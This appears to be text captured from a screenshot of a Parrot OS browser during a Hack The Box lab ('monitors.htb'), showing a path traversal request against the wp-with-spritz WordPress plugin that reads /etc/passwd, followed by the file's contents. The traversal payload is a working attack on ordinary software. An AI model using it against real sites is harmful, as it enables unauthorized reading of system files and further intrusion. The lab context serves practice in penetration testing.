 monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
8
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Other Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false